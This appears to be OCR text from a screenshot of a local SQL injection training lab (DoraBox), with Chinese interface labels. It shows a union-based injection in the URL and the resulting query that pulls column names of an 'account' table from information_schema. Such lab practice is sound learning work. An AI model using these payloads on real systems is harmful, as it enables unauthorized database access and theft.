 127.0.0.1/DoraBox-master/sql_injection/sql_num.php?id=-1+union+se
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='account'
标题 内容
2 Id,rest,own,Id,rest,own